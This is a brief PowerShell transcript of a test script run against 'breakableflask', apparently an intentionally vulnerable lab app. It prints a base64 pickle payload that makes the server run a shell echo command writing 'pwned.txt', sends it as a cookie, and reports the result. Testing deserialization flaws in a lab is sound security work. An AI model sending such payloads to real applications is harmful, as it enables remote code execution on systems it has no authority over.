 PS C:\Users\hp\OneDrive\Desktop\breakableflask> python test_pickle.py
==================================================
Testing Pickle Deserialization Vulnerability
==================================================
Malicious Payload: gASVOAAAAAAAAACMAm50lIwGc3lzdGVtlJOUjCBlY2hvIFlvdSBnb3QgaGFja2VkISA+IHB3bmVkLnR4dJSFlFKULg==
Sending malicious cookie to the app...
Response status: 200
Check your breakableflask folder for 'pwned.txt' file!
If file exists = VULNERABLE!
PS C:\Users\hp\OneDrive\Desktop\breakableflask> ls